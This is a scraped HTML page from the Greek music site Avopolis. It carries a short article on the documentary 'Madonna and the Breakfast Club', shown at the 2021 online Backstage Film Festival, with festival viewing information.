<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first" id="menu1844"  >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"  id="menu1845"  >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"  id="menu2043"  >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"  id="menu1924"  >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"  id="menu1848"  >DIGGIN</a></li><li ><a class="" href="/articles/incoming"  id="menu1846"  >INCOMING</a></li><li ><a class="" href="/articles/listomania"  id="menu1847"  >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"  id="menu2102"  >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"  id="menu2202"  >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last" id="menu2309"  >MUSIC FOR MACHINES</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild" id="menu1840"  >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first" id="menu1841"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last" id="menu1842"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/atzenta"  class=" haschild" id="menu2155"  >ΑΤΖΕΝΤΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first" id="menu2158"  >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"  id="menu2159"  >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"  id="menu2161"  >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"  id="menu2156"  >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"  id="menu2162"  >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"  id="menu2163"  >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"  id="menu2164"  >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"  id="menu2166"  >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last" id="menu2167"  >Events στην υπόλοιπη Ελλάδα</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild" id="menu1851"  >MOVIEWORLD</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first" id="menu1995"  >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last" id="menu1905"  >NEWS</a></li></ul></div>
</div>
</div></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"  id="menu1884"  >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last" id="menu2128"  >ΒΙΒΛΙΟ</a></li></ul>
</nav>													
						<!-- Social -->
						<div class="gkSocial" id="gkSocial">

												    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom96" class="mod-custom custom">
    <div class="gkSocialWrap"><a href="https://www.facebook.com/avopolis" target="_blank" rel="noopener" class="menu-social facebook" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com/avopolis" target="_blank" rel="noopener" class="menu-social twitter" title="Twitter"><i class="fab fa-twitter"></i></a> <a href="https://www.instagram.com/avopolis/" target="_blank" rel="noopener" class="menu-social instagram" title="Instagram"><i class="fab fa-instagram"></i></a></div></div>
</div></div></div>
					    							</div>

						<!-- Search & Login -->
						<div class="group-ct">
							<div class="box-search">
								<div id="gkSearch" class="gkSearch txt-search txt-name">
									<span>Αναζήτηση</span>								</div>
								
							</div>
							
						</div>
					</div>

					<div class="area-copyright">
											</div>
				</div><!-- #gkHeaderNav -->
			</header><!-- #gkHeader -->

			<!-- Top 1 -->
			
			<!-- Top 2 -->
						
			<!-- Insert New Sidebar --> 
			
			<div id="gkPageContent1" class="space-desktop wrap has-sidebar" >

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent1-wrap">
				<div id="gkContent1">
												<section id="gkMainbody2" 0 >

							 
								
								<div id="gkMainbody2Wrap">
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->
			

						    		</div>
				
			</div>
			
			<!-- End New Sidebar-->

			<!-- Top 3 -->
			
	  		<div id="gkPageContent" class="space-desktop wrap has-sidebar"  data-sidebar-pos="right">

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent-wrap">
	    			<div id="gkContent">
												<section id="gkMainbody" class="gkcomponent">

															
								<div id="gkMainbodyWrap">
																			<div id="scroll-bar"></div>

<div class="item-page type-default " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="el-GR" />
	
		
		
				
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                            Πληροφορίες                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">avopolis.team</span>    </dd>
        
        
        
        
                    			<dd class="published">
				<time datetime="2021-02-14T14:01:57+02:00" itemprop="datePublished">
					<span>Date</span> Φεβ 14,2021				</time>
			</dd>        
    
            
        
            </dl>
	
		<div class="title-article">
		<h1 itemprop="headline">
			Madonna and the Breakfast Club (προβλήθηκε Τετάρτη 14/4)		</h1>
							</div>
	
			
		    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-1365 tag-list0" itemprop="keywords">
                    <a href="/component/tags/tag/backstage-film-festival" class="btn btn-sm btn-info">
                        Backstage Film Festival                    </a>
                </li>
                                                                                <li class="list-inline-item tag-2063 tag-list1" itemprop="keywords">
                    <a href="/component/tags/tag/madonna-and-the-breakfast-club" class="btn btn-sm btn-info">
                        Madonna and the Breakfast Club                    </a>
                </li>
                        </ul>
	
		
				
					
					<!-- Content Type - Gallery -->

			<figure class="left item-image">
    <img src="/images/users/eletzann/april2021/413e807ea0201ad3bf983b5fe74f4cecdfe8d62c31c4dcd972aa4959c0844b66._V_SX1080_-1.jpg" itemprop="image">    </figure>
		
			<div itemprop="articleBody">
		<p><span style="font-weight: 400;">Λίγα χρόνια πριν οι λέξεις <strong>Breakfast Club</strong> γίνουν συνώνυμες του John Hughes και της teen movie ανεμελιάς και πριν η <strong>Madonna</strong> αρχίσει να γράφει τις πρώτες σελίδες στην ιστορία της ως η μεγαλύτερη pop star όλων των εποχών, οι δρόμοι αυτών των λέξεων είχαν διασταυρωθεί με άλλο τρόπο. Κι αυτό γιατί στα τέλη των 70s, η Madonna, μια νεαρή χορεύτρια που πήγε στη Νέα Υόρκη με τεράστια όνειρα, ξεκινούσε δειλά-δειλά τη μουσική της καριέρα μέσα από τους Breakfast Club, ένα νεοϋορκέζικο new wave συγκρότημα.</span></p>
<p><span style="font-weight: 400;">Την ιστορία, λοιπόν, των «ζόρικων» πρώτων ημερών της καριέρας της Madonna στη Νέα Υόρκη επιχειρεί να καταγράψει με τον φακό του ο <strong>Guy Guido,</strong> σε μια αφήγηση που μπλέκει υλικό συνεντεύξεων με τη μυθοπλαστική αναπαράσταση των ημερών της ζωής και της καριέρας της Madonna πριν τη μεγάλη δόξα. </span></p>
<div class="raxo-inarticle1 center"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script type="text/javascript">document.TargetVideoIframeBurst=true;</script><script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.outstream.min.js"></script> <div id="TargetVideo_44193770" > </div> <script type="text/javascript"> $bos("TargetVideo_44193770", {"id":"36188","width":"640","height":"360"}); </script>            </div>

</div>
</div>

<p><span style="font-weight: 400;">Στο <strong><em>Madonna and the Breakfast Club</em></strong> τα υπόλοιπα μέλη των Breakfast Club πάνε τον χρόνο πίσω και ξεσκονίζουν τις αναμνήσεις τους δίπλα στην άσημη ακόμη Madonna, με την ταινία να διανύει την κούρσα ως τις αρχές της σόλο καριέρας της. Όπως ακούμε να λέγεται και στο ντοκιμαντέρ, <em>«η Madonna ήθελε πάντα να γίνει διάσημη».</em> Το κατάφερε πραγματικά και με το παραπάνω. Γι’ αυτό σε τέτοιες περιπτώσεις, έχει πάντα ενδιαφέρον να στρέφουμε το φακό στο «πριν» που έφτασε κάποιον στο «τώρα».</span></p>
<p><span style="font-weight: 400;">Στο μεταξύ, αν και εσείς εκπλήσσεστε με την ομοιότητα της ηθοποιού<strong> Jamie Auld</strong> με τη Madonna, πρέπει να ξέρετε πως ο Guy Guido την είδε τυχαία σε ένα ντονατσάδικο, δύο μόλις εβδομάδες πριν ξεκινήσουν τα γυρίσματα και αναπόφευκτα, της πρότεινε τον ρόλο...</span></p>
<p><strong>To<em> Madonna and the Breakfast Club</em> θα προβληθεί στις 14/4, στο πλαίσιο του Backstage Film Festival.</strong></p>
<p>https://www.youtube.com/watch?v=Pt7ALLCeMhM</p>
<p> </p>
<h3>Το <strong><a href="/backstage/" target="_blank" rel="noopener noreferrer">Backstage Festival</a></strong> επιστρέφει. <strong>Και πάλι, δωρεάν!</strong></h3>
<p>Με αγαπημένους μουσικούς ήρωες ή stars (Kurt Cobain, Iggy Pop, Madonna, Johnny Cash, Nick Cave, Michael Hutchence) - και όχι μόνο.</p>
<p>Η δεύτερη έκδοση του <strong><a href="/backstage/" target="_blank" rel="noopener noreferrer">Backstage Festival</a></strong>  ξεκινάει στις 12 Απριλίου - και όχι μόνο με τους μουσικούς ήρωες. Αλλά και με αφιερώματα στη <strong>διαφορετικότητα</strong>, με <strong>pop culture icons</strong>, με ντοκιμαντέρ -όπως αυτό του <strong>Studio 54</strong>- που ζωντανεύουν μια ολόκληρη εποχή, με αφιερώματα που έχουν όλους τους πρωταγωνιστές των ειδών που πραγματεύονται (Something From Nothing: The Art Of Rap).</p>
<p><img src="/images/dk/backstagehome.jpg" /></p>
<p>Το <strong>Avopolis Network</strong> (<strong><a href="https://www.avopolis.gr/" target="_blank" rel="noopener noreferrer">www.avopolis.gr</a></strong>) ετοίμασε τη 2η έκδοση του online κινηματογραφικού φεστιβάλ, η οποία θα αλλάξει τα βράδια του Απριλίου και Μαΐου του 2021. <strong>Η μουσική θα παίζει και πάλι δυνατά, κάθε βράδυ, με βραβευμένες μουσικές ταινίες</strong>, αυτή τη φορά και με πρεμιέρες, με <strong>συμμετοχή και των χρηστών</strong> στην πλατφόρμα και <strong>online θεματικά party</strong>. Και για τα εγγεγραμμένα μέλη θα έχουμε special προβολές, on demand προβολή για 24 ώρες και δώρα από όλο το φάσμα της pop κουλτούρας. <strong>Για όλους εμάς που δεν το βάζουμε κάτω</strong> και με τον ένα ή τον άλλο τρόπο θέλουμε να βιώσουμε κοινές μουσικές και κινηματογραφικές εμπειρίες.</p>
<h3>Πώς θα δω τις ταινίες;</h3>
<p>Συντονίζεστε κάθε βράδυ, μετά τις 21:00, στο <a href="http://www.avopolis.gr/backstage">www.avopolis.gr/backstage</a> και κάνετε click στην τηλεοπτική συσκευή του interface ή στο σχετικό εικονίδιο που θα βρείτε εκείνη την ημέρα, για προβολή πλήρους οθόνης. Συνδέετε με την τηλεόρασή σας, εάν το θέλετε.</p>
<h3>Πώς θα ενημερώνομαι για τα online events, τα δώρα, τις προσκλήσεις και τις ταινίες;</h3>
<p>Από το <a href="http://www.avopolis.gr">www.avopolis.gr</a>  και το <a href="http://www.avopolis.gr/backstage">www.avopolis.gr/backstage</a>. Θα υπάρξουν και προσθήκες και ανακοινώσεις και ειδικά προνόμια για τα εγγεγραμμένα μέλη. Μπορείτε να εγγραφείτε σε 1 λεπτό, δωρεάν, με το email σας,  <a href="/login-form/eggrafi" target="_blank" rel="noopener noreferrer"><strong>εδώ</strong></a>.</p>
<h3>Είναι οι ταινίες δωρεάν για όλους;</h3>
<p>Όλες οι ταινίες είναι δωρεάν. Κάποιες ταινίες θα προβληθούν μόνο με προσκλήσεις που θα δοθούν στα εγγεγραμμένα μέλη.</p>
<p><strong><span style="text-decoration: underline;"><a href="/backstage/info/72445-backstage-festival-2-0-dorean-mousikes-tainies-ton-aprilio-kai-ton-maio-apo-to-avopolis-network" target="_blank" rel="noopener noreferrer">Διαβάστε εδώ το πρόγραμμα και τις αναλυτικές πληροφορίες για το φεστιβάλ.</a></span></strong></p>
<p><strong>Δείτε τις ταινίες <span style="text-decoration: underline;"><a href="/backstage/" target="_blank" rel="noopener noreferrer">εδώ</a></span>.</strong></p>
<p> </p>	</div>

	
	
<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="The Harder They Come (προβλήθηκε Πέμπτη 15/4)" aria-label="Προηγούμενο άρθρο: The Harder They Come (προβλήθηκε Πέμπτη 15/4)" href="/backstage/2021/72360-the-harder-they-come-perry-henzell-1972" rel="prev">
			
			
			<div class="nav-text">
				<span class="icon-chevron-left"></span>
				<span aria-hidden="true">Previous Article</span>
			</div>

			<div class="nav-info">
				<div class="image">
					<img src="/images/users/eletzann/march2021/jimmycliffharder.jpg" />				</div>
				<div class="title"><h5>The Harder They Come (προβλήθηκε Πέμπτη 15/4)</h5></div>
			</div>
		</a>
	</li>

	<li class="next">
		<a class="hasTooltip" title="Greek Rock Revolution (προβλήθηκε Τρίτη 13/4)" aria-label="Επόμενο άρθρο: Greek Rock Revolution (προβλήθηκε Τρίτη 13/4)" href="/backstage/2021/72364-greek-rock-revolution-miguel-angel-cano-santizo-2019" rel="next">
			<div class="nav-text">
				<span aria-hidden="true">Next Article</span>
				<span class="icon-chevron-right"></span>
			</div>

			<div class="nav-info">
				<div class="image">
					<img src="/images/users/eletzann/march2021/thumbnail_MoviePoster_GreekRockRevolution.jpg" />				</div>
				<div class="title"><h5>Greek Rock Revolution (προβλήθηκε Τρίτη 13/4)</h5></div>
			</div>
		</a>
	</li>
</ul>
							</div>
<script>
	function setScrollBar()
	{
	    let header = document.querySelector('header.header'),
	        style = header ? getComputedStyle(header) : {},
	        hHeight = style.position == 'relative' ? header.offsetHeight : 0,
	        dHeight = document.documentElement.offsetHeight,
	        footer = document.querySelector('footer.footer'),
	        fHeight = footer ? footer.offsetHeight : 0,
	        width = ((pageYOffset - hHeight) / (dHeight - hHeight - fHeight - innerHeight)) * 100;
	    window.scrollBar = window.scrollBar || document.querySelector('#scroll-bar');
	    window.scrollBar.style.width = (width < 0 ? 0 : width)+'%';
	}
	document.addEventListener('scroll', setScrollBar);
	window.addEventListener('resize', setScrollBar);
</script>
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->

											<!-- #gkSidebar -->
						<aside id="gkSidebar" data-sidebar-pos="right">
						    <div class="gkSidebar-wrap">
						    							    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom684" class="mod-custom custom">
    <p style="text-align: center;"><a data-link-type="custom" href="https://orion.brainfoodmedia.gr/component/banners/click/82" target="_blank" title=""><img data-path="local-images:/TD_Curious_Avopolis_6.jpg" height="450" loading="lazy" src="/images/TD_Curious_Avopolis_6.jpg" width="300" /></a></p>
</div>
</div></div></div><div class="box gkBoxmood"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>MOOD OF THE DAY</span></h3></div><div class="content"><div class="category-module mod-list article-category layout-default">
									<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-">
											</div>

					<div class="article-content">
												<div class="article-meta">
															<div class="category">
									<a href="/music-news/mood-of-the-day">MOOD OF THE DAY</a>								</div>
							
							
													</div>
						
						<!-- Title -->
													<div class="article-title">
								<h3>
									Υπάρχω;, λες κι ύστερα δεν υπάρχεις. Το ανύπαρκτο συγκρότημα της country Braking Rust έφτιαξε το τραγούδι "Walk My Walk" με τεχνητή νοημοσύνη και βρέθηκε στο Νο1 του Billboard. Μπράβο παιδία, περιμένουμε και το άλμπουμ. Άντε και στα δικά μας								</h3>
							</div>
						
						
						
						
											</div>
				</div>
			</div>
			</div>
</div></div></div><div class="box gkBoxmood1"><div class="box-wrap"><div class="content">
<div id="mod-custom406" class="mod-custom custom">
    <p><span style="font-size: 14px; color: #e42525;">Μάκης Μηλάτος</span></p></div>
</div></div></div>
						    							    </div>
					  	</aside>
						    		</div>
				
			</div>

			<!-- Bottom1 -->
		    				<section id="gkBottom1" class="space-desktop gk-modules-block mod-num-4">
					<div  class="gk-clearfix row d-flex no-gutter">
						<div class="box gkBoxgnews gkmod-4"><div class="box-wrap"><div class="content">
<div id="mod-custom161" class="mod-custom custom">
    <p>&nbsp;</p>
<table border="0" style="border-collapse: collapse; width: 42.2084%; float: left; height: 69px;">
<tbody>
<tr style="height: 69px;">
<td style="width: 14.8074%; text-align: left; height: 69px;"><a href="/component/banners/click/170" target="_blank" rel="noopener" style="color: #0000cc; text-decoration-line: underline;"><span style="font-size: 14px;"><img src="/images/google_news_1.jpg" alt="" width="65" height="65"></span></a></td>
<td style="width: 85.196%; height: 69px;"><strong><span style="font-size: 16px; color: black;">Ακολούθησε το Avopolis Network στο <a href="/component/banners/click/170" target="_blank" rel="noopener"> <span style="color: #e42525;">Google News</span></a></span></strong></td>
</tr>
</tbody>
</table>
<p dir="ltr" style="margin-bottom: 35px; margin-top: 20px;">&nbsp;</p></div>
</div></div></div><div class="box gkBoxbot gkmod-4"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>Featured</span></h3></div><div class="content"><div class="category-module mod-list article-category layout-default">
									<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-">
						<figure class="left item-image">
            <img src="/images/Giannis_Papaioannou/dogma-01.jpg" alt="Dogma" itemprop="thumbnail" width="1200" height="800" loading="lazy">        </figure>
					</div>

					<div class="article-content">
						
						<!-- Title -->
													<div class="article-title ">
								<h3>
									<a class="mod-articles-category-title heading-link " href="/articles/articles-international/86668-otan-epesan-oi-maskes-twn-dogma">
										Όταν έπεσαν οι μάσκες των Dogma και φάνηκε η σκοτεινή πλευρά της μουσικής βιομηχανίας									</a>
								</h3>
							</div>
						
													<div class="articles-intro">
								H κατάρρευση των Dogma αποκαλύπτει ένα σύστημα που μετατρέπει μπάντες σε brands και ανθρώπους σε...							</div>
						
						
						
											</div>
				</div>
			</div>
								<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-7shape-Hshape-Dshape-2shape-shape-shape-shape-shape-shape-shape-shape-shape-">
						<figure class="left item-image">
            <img src="/images/Giannis_Papaioannou/a0239472144_10.jpg" alt="Holly Golightly" itemprop="thumbnail" width="1200" height="1200" loading="lazy">        </figure>
					</div>

					<div class="article-content">
						
						<!-- Title -->
													<div class="article-title ">
								<h3>
									<a class="mod-articles-category-title heading-link " href="/albums/international-albums/86666-holly-golightly-look-like-trouble">
										Holly Golightly – Look Like Trouble									</a>
								</h3>
							</div>
						
													<div class="articles-intro">
								Η Holly Golightly, μια βετεράνος της βρετανικής σκηνής που ξέρει να ραγίζει καρδιές, επιστρέφει με έναν...							</div>
						
						
						
											</div>
				</div>
			</div>
								<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-">
						<figure class="left item-image">
            <img src="/images/Giannis_Papaioannou/rodeo.jpg" alt="Rodeo Travis Scott" itemprop="thumbnail" width="1200" height="800" loading="lazy">        </figure>
					</div>

					<div class="article-content">
						
						<!-- Title -->
													<div class="article-title ">
								<h3>
									<a class="mod-articles-category-title heading-link " href="/articles/articles-international/86657-rodeo-travis-scott">
										Γιατί το "Rodeo" του Travis Scott ακούγεται πιο ζωντανό το 2025 απ’ ό,τι το 2015									</a>
								</h3>
							</div>
						
													<div class="articles-intro">
								Όταν άλλοτε πρωτοποριακά άλμπουμ ξεθωριάζουν κάτω από τον θόρυβο της μίμησης, το "Rodeo" κάνει το...							</div>
						
						
						
											</div>
				</div>
			</div>
			</div>
</div></div></div><div class="box gkBoxbot gkmod-4"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>Best of Network</span></h3></div><div class="content"><!-- Web-Expert.gr Ultimate Feed Display Starts here -->
	<div style="clear:both;"></div><a name="u555"></a>	<div style="direction:ltr;text-align:left!important" class="ultimaterss bot" align="center" id="ultimaterss555" data-moduleid="555">		<div class="ufeed_textbefore"></div>			<div style="clear:both;"></div>			<table border="0" style="width:100%" class="rsstable">			 					<tr valign="top">														<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Pi;&rho;ό&sigma;&epsilon;&xi;&epsilon; &tau;&iota; &epsilon;ύ&chi;&epsilon;&sigma;&alpha;&iota;&hellip; &kappa;&alpha;&iota; &mu;ά&theta;&epsilon; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &kappa;ά&nu;&epsilon;&iota;&sigmaf; &nu;&alpha; &sigma;&upsilon;&mu;&beta;&epsilon;ί" class="" target="_blank" href="https://www.allyou.gr/living/proti-yli/48492-prosekse-ti-eyxesai-kai-mathe-pos-na-to-kaneis-na-symvei"><img alt="&Pi;&rho;ό&sigma;&epsilon;&xi;&epsilon; &tau;&iota; &epsilon;ύ&chi;&epsilon;&sigma;&alpha;&iota;&hellip; &kappa;&alpha;&iota; &mu;ά&theta;&epsilon; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &kappa;ά&nu;&epsilon;&iota;&sigmaf; &nu;&alpha; &sigma;&upsilon;&mu;&beta;&epsilon;ί" src="/cache/mod_we_ufeed_display/8a3a0e5a407aafc9aa345b1dfead52e7.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Pi;&rho;ό&sigma;&epsilon;&xi;&epsilon; &tau;&iota; &epsilon;ύ&chi;&epsilon;&sigma;&alpha;&iota;&hellip; &kappa;&alpha;&iota; &mu;ά&theta;&epsilon; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &kappa;ά&nu;&epsilon;&iota;&sigmaf; &nu;&alpha; &sigma;&upsilon;&mu;&beta;&epsilon;ί" class="" target="_blank" href="https://www.allyou.gr/living/proti-yli/48492-prosekse-ti-eyxesai-kai-mathe-pos-na-to-kaneis-na-symvei">Πρόσεξε τι εύχεσαι… και μάθε πώς να το κάνεις να συμβεί</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.allyou.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.allyou.gr/" title="">Allyou</a></div></div></div>						</td>																	<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Tau;&iota; &epsilon;ί&nu;&alpha;&iota; &tau;&omicron; manifestation &kappa;&alpha;&iota; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &epsilon;&phi;&alpha;&rho;&mu;ό&sigma;&epsilon;&iota;&sigmaf;" class="" target="_blank" href="https://www.allyou.gr/living/proti-yli/45316-manifestation"><img alt="&Tau;&iota; &epsilon;ί&nu;&alpha;&iota; &tau;&omicron; manifestation &kappa;&alpha;&iota; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &epsilon;&phi;&alpha;&rho;&mu;ό&sigma;&epsilon;&iota;&sigmaf;" src="/cache/mod_we_ufeed_display/49e0ddb8e9e0b9b306a53f57f68989db.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Tau;&iota; &epsilon;ί&nu;&alpha;&iota; &tau;&omicron; manifestation &kappa;&alpha;&iota; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &epsilon;&phi;&alpha;&rho;&mu;ό&sigma;&epsilon;&iota;&sigmaf;" class="" target="_blank" href="https://www.allyou.gr/living/proti-yli/45316-manifestation">Τι είναι το manifestation και πώς να το εφαρμόσεις</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.allyou.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.allyou.gr/" title="">Allyou</a></div></div></div>						</td>																	<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="6 &tau;&eta;&lambda;&epsilon;&omicron;&pi;&tau;&iota;&kappa;έ&sigmaf; &sigma;&epsilon;&iota;&rho;έ&sigmaf; &gamma;&iota;&alpha; ό&sigma;&omicron;&upsilon;&sigmaf; &lambda;&alpha;&tau;&rho;&epsilon;ύ&omicron;&upsilon;&nu; &tau;&omicron; &laquo;Black Mirror&raquo;" class="" target="_blank" href="https://www.platform.gr/popculture/movies-series/81351-6-akoma-tileoptikes-seires-gia-osous-latreyoun-to-black-mirror"><img alt="6 &tau;&eta;&lambda;&epsilon;&omicron;&pi;&tau;&iota;&kappa;έ&sigmaf; &sigma;&epsilon;&iota;&rho;έ&sigmaf; &gamma;&iota;&alpha; ό&sigma;&omicron;&upsilon;&sigmaf; &lambda;&alpha;&tau;&rho;&epsilon;ύ&omicron;&upsilon;&nu; &tau;&omicron; &laquo;Black Mirror&raquo;" src="/cache/mod_we_ufeed_display/86846036dcfda672555eb4bda1caa72a.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="6 &tau;&eta;&lambda;&epsilon;&omicron;&pi;&tau;&iota;&kappa;έ&sigmaf; &sigma;&epsilon;&iota;&rho;έ&sigmaf; &gamma;&iota;&alpha; ό&sigma;&omicron;&upsilon;&sigmaf; &lambda;&alpha;&tau;&rho;&epsilon;ύ&omicron;&upsilon;&nu; &tau;&omicron; &laquo;Black Mirror&raquo;" class="" target="_blank" href="https://www.platform.gr/popculture/movies-series/81351-6-akoma-tileoptikes-seires-gia-osous-latreyoun-to-black-mirror">6 τηλεοπτικές σειρές για όσους λατρεύουν το «Black Mirror»</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.platform.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.platform.gr/" title="">Platform</a></div></div></div>						</td>																</tr>			 					<tr valign="top">														<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="10 ά&kappa;&rho;&omega;&sigmaf; &pi;&alpha;&rho;ά&xi;&epsilon;&nu;&epsilon;&sigmaf; &kappa;&alpha;&iota; &alpha;&sigma;&upsilon;&nu;ή&theta;&iota;&sigma;&tau;&epsilon;&sigmaf; &iota;&sigma;&tau;&omicron;&rho;ί&epsilon;&sigmaf; &alpha;&pi;ό &tau;&omicron;&upsilon;&sigmaf; &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;&omicron;ύ&sigmaf; &Alpha;&gamma;ώ&nu;&epsilon;&sigmaf;" class="" target="_blank" href="https://www.platform.gr/life/youthtrends/82887-10-akros-paraksenes-kai-asynithistes-istories-apo-tous-olympiakoys-agones"><img alt="10 ά&kappa;&rho;&omega;&sigmaf; &pi;&alpha;&rho;ά&xi;&epsilon;&nu;&epsilon;&sigmaf; &kappa;&alpha;&iota; &alpha;&sigma;&upsilon;&nu;ή&theta;&iota;&sigma;&tau;&epsilon;&sigmaf; &iota;&sigma;&tau;&omicron;&rho;ί&epsilon;&sigmaf; &alpha;&pi;ό &tau;&omicron;&upsilon;&sigmaf; &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;&omicron;ύ&sigmaf; &Alpha;&gamma;ώ&nu;&epsilon;&sigmaf;" src="/cache/mod_we_ufeed_display/1e500ba93b40531c57d0b9efdf311c1a.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="10 ά&kappa;&rho;&omega;&sigmaf; &pi;&alpha;&rho;ά&xi;&epsilon;&nu;&epsilon;&sigmaf; &kappa;&alpha;&iota; 